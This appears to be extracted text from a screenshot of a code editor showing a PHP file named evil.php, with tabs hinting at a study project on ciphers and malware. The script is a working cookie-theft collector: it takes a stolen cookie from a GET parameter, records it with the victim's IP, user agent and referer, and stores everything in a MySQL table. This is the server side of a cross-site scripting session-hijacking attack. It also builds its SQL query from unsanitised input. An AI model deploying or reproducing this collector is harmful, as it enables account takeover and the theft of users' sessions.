 vigenere.js Untitled-1 malware_crypto.html 1 libraries.html evil.php JS cesare.js
src evil > evil.php
1 <?php
2
3 $date = date('Y-m-d H:i:s');
4 $ip = $_SERVER['REMOTE_ADDR'];
5 $user_agent = $_SERVER['HTTP_USER_AGENT'];
6 $referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : "N/A";
7 $cookie = $_GET['cookie'];
8
9 $db = new mysqli("localhost", "root", "", "evil");
10 if ($db -> connect_errno) {
11 echo "Errore durante la connessione a MySQL: " . $db -> connect_error;
12 exit();
13 }
14
15 $sql = "INSERT INTO cookies (ip, user_agent, referer, cookie, datetime) VALUES ('$ip', '$user_agent', '$referer', '$cookie', '$date')";
16 $db->query($sql);
17 $db->close();
18
19 echo(json_encode(["status" => 200]));